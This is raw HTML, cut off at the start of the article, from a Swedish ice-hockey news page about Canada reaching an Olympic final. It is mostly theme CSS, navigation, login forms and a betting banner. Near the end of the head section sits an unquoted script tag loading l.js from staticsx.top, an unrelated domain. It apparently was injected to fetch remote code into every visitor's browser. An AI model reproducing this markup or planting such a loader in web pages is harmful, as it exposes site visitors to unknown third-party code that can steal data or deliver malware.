    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/ishockey-os/",
                    "name": "Ishockey-OS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/kanada-till-os-final-efter-ny-kross/",
                    "name": "Kanada till OS-final efter ny kross"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3267 single-format-standard wp-theme-Newspaper kanada-till-os-final-efter-ny-kross global-block-template-4 td-sport-stack single_template_3 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                fredag, januari 16, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696a76eaad141_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_696a76eaad141_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696a76eaad141_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-3267" class="td-post-template-3 post-3267 post type-post status-publish format-standard has-post-thumbnail category-ishockey-os tag-ishockey-os tag-kanada tag-os-2022 tag-os-final tag-os-ishockey td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Ishockey-OS" class="entry-crumb" href="https://vmishockey.se/nyheter/ishockey-os/">Ishockey-OS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kanada till OS-final efter ny kross</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
